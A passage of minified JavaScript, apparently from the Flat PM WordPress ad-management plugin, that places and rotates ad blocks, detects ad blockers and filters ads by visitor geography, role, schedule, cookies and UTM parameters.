e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul")[0].outerText;for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr)fpm_attr[prop]=fpm_randomString(10),fpm_modul=fpm_modul.replaceAll("{{"+prop+"}}",fpm_attr[prop]);document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e){if(e=e||"",window.exeptions=window.exeptions||[],window.exeptions[e])return window.exeptions[e];var t="*";return""!=e&&(t+=":not("+e.split(",").map(function(e){return e.trim()}).filter(function(e){return""!==e}).join("):not(")+")"),window.exeptions[e]=fpm_user.until.map(function(e){return[e,Array.from(e.querySelectorAll(t))]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions[e]},window.fpm_textLength_with_exeptions=function(e){if(e=e||"",window.exeptions=window.exeptions||[],window.exeptions[e])return window.exeptions[e];var o="*:not(noscript)",i=0;return""!=e&&(o+=":not("+e.split(",").map(function(e){return e.trim()}).filter(function(e){return""!==e}).join("):not(")+")"),window.exeptions[e]=fpm_user.until.map(function(e){var t=e.querySelectorAll(o),r=0,n=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){i+=r,r+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=i}),i+=n-r,e.fpm_textLength=i,[e,Array.from(e.querySelectorAll(o))]}).flat(1/0),window.exeptions[e]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),r.classList.remove(fpm_attr.show),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(r.classList.remove(fpm_attr.show),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||1,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){O.classList.remove(fpm_attr.show)},1e3*L.hide)},k=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(T=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",T)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(k),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(k),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(A=fpm_queryAll(E.selector,E.xpath,"true")).length&&A.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length&&M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,S,k,T,N,O;function I(){var e;document.removeEventListener("scroll",T),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(O.classList.remove(fpm_attr.show),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else 